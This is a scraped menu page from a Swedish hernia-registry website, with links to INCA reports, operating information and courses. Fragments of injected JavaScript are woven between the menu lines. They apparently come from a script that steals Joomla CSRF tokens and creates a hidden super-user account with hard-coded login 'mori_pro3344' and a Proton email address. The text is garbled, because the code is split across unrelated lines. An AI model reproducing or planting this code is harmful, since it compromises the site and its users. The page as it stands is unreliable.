
Historik
Registrering
Shinyrapport
Logga in
Om Inca
Länk till Shinyrapport:https://statistik.incanet.se/svensktb
Om inloggningen
Registerspecifika dokument
Läs mer...
Definitioner
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
Kurser och Konferenser
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
Kurser och Konferenser (svensktbrackregister.se)
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
Läs mer...
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
INCA Driftinformation
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
Aktuell Driftinformation från INCA http://driftinfo.incanet.
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
Läs mer...
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
Informationsbrev